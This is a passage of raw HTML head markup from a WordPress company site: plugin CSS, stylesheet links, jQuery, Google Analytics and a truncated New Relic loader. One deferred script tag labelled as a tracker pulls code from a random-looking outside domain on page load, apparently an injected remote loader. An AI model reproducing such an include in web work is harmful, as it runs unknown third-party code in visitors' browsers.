:before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

/*# sourceURL=https://www.intellinez.com/wp-content/plugins/wp-job-openings/blocks/build/style-index.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='//www.intellinez.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='//www.intellinez.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='//www.intellinez.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1767959676' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awsm-jobs-general-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=1767959676' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4&wpr_t=1767969933' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nta-css-popup-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=1767959676' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='hfe-style-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1767959676' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1767959676' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='//www.intellinez.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='//www.intellinez.com/wp-content/uploads/elementor/css/post-5.css?ver=1767959675' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='//www.intellinez.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1767959676' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1767959676' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-bootstrap-starter-style-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/cache/min/1/wp-content/themes/wp-bootstrap-starter/style.css?ver=1767959676&wpr_t=1767969933' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-min.css-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/plugins//intellinez/assets/css/bootstrap.min.css?ver=6.9&wpr_t=1767969933' type='text/css' media='all' />
<link rel='stylesheet' id='wp-owl-carousel-css-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/plugins//intellinez/assets/css/owl.carousel.min.css?ver=6.9&wpr_t=1767969933' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-bootstrap-intellinez-theme-css-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/intellinez/assets/css/intellinez-theme.css?ver=1767959677&wpr_t=1767969933' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-bootstrap-intellinez-theme-responsive-css-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/intellinez/assets/css/intellinez-responsive-theme.css?ver=1767959677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-linea-css-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/intellinez/assets/css/linea.css?ver=1767959677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-site-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-styles.css?ver=1767959677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-elementor-icons-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1767959676' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='//www.intellinez.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='//www.intellinez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-brands-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1767959677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1767959677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-nav-menu-icons-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1767959677' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='//www.intellinez.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='//www.intellinez.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='//www.intellinez.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-c06902c4-0a04-420a-954f-a290329261e6) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="a66d54ef5c6932b66ede9d44-text/javascript" src="//www.intellinez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="a66d54ef5c6932b66ede9d44-text/javascript" src="//www.intellinez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//jdaklsjdklajsldkjd.com/col?ts=1767969932" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="a66d54ef5c6932b66ede9d44-text/javascript" src="//www.googletagmanager.com/gtag/js?id=G-FPY31K9G9Y" id="google_gtagjs-js" async></script>
<script type="a66d54ef5c6932b66ede9d44-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.intellinez.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FPY31K9G9Y");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="//www.intellinez.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="//www.intellinez.com/wp-json/wp/v2/posts/8992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.intellinez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='//www.intellinez.com/?p=8992' />
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"4741193",trustKey:"4741193",agentID:"1120389201",licenseKey:"NRJS-a7305220b115564c260",applicationID:"1120389201"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"NRJS-a7305220b115564c260",applicationID:"1120389201",sa:1};
;/*! For license information please see nr-loader-spa-1.286.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{Vp:()=>c,fn:()=>s,x1:()=>u});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0},a={};function s(e){try{const t=c(e);return!!t.licenseKey&&!!t.errorBeacon&&!!t.applicationID}catch(e){return!1}}function c(e){if(!e)throw new Error("All info objects require an agent identifier!");if(!a[e])throw new Error("Info for ".concat(e," was never set"));return a[e]}function u(e,t){if(!e)throw new Error("All info objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.info=a[e])}},9417:(e,t,r)=>{"use strict";r.d(t,{D0:()=>h,gD:()=>g,xN:()=>p});var n=r(3333);const i=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var o=r(2614),a=r(944),s=r(384),c=r(8122);const u="[data-nr-mask]",d=()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(n.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(n.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(n.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:o.wk,inactiveMs:o.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){i(t)?e.mask_selector="".concat(t,",").concat(u):""===t||null===t?e.mask_selector=u:(0,a.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){i(t)?e.block_selector+=",".concat(t):""!==t&&(0,a.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,a.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}},l={},f="All configuration objects require an agent identifier!";function h(e){if(!e)throw new Error(f);if(!l[e])throw new Error("Configuration for ".concat(e," was never set"));return l[e]}function p(e,t){if(!e)throw new Error(f);l[e]=(0,c.a)(t,d());const r=(0,s.nY)(e);r&&(r.init=l[e])}function g(e,t){if(!e)throw new Error(f);var r=h(e);if(r){for(var n=t.split("."),i=0;i<n.length-1;i++)if("object"!=typeof(r=r[n[i]]))return;r=r[n[n.length-1]]}return r}},5603:(e,t,r)=>{"use strict";r.d(t,{a:()=>c,o:()=>s});var n=r(384),i=r(8122);const o={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},a={};function s(e){if(!e)throw new Error("All loader-config objects require an agent identifier!");if(!a[e])throw new Error("LoaderConfig for ".concat(e," was never set"));return a[e]}function c(e,t){if(!e)throw new Error("All loader-config objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.loader_config=a[e])}},3371:(e,t,r)=>{"use strict";r.d(t,{V:()=>f,f:()=>l});var n=r(8122),i=r(384),o=r(6154),a=r(9324);let s=0;const c={buildEnv:a.F3,distMethod:a.Xs,version:a.xv,originTime:o.WN},u={customTransaction:void 0,disabled:!1,isolatedBacklog:!1,loaderType:void 0,maxBytes:3e4,onerror:void 0,ptid:void 0,releaseIds:{},appMetadata:{},session:void 0,denyList:void 0,timeKeeper:void 0,obfuscator:void 0,harvester:void 0},d={};function l(e){if(!e)throw new Error("All runtime objects require an agent identifier!");if(!d[e])throw 